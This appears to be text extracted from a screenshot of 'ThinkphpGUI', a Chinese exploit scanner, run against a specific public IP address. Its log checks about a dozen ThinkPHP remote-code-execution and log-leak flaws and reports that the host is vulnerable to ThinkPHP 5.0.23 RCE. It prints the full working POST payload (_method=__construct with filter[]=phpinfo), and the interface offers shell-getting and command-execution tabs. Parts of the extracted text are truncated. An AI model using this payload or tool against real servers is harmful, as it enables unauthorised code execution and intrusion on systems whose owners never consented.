 ThinkphpGUI By 莲花
URL: http://39.98.112.13/ 版本: ALL 检... Cl...
路径: 导入 批量检测 GetSehll
信息 命令执行
检测所有漏洞中......
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[-] 不存在ThinkPHP 5.0.22/5.1.29 RCE
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://39.98.112.13//?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 3.x RCE
[-] 不存在ThinkPHP 5.x 数据库信息泄露
[-] 不存在ThinkPHP 3.x Log RCE
[-] 不存在ThinkPHP 5.x 日志泄露
[-] 不存在ThinkPHP 3.x 日志泄露
[-] 不存在ThinkPHP 6.x 日志泄露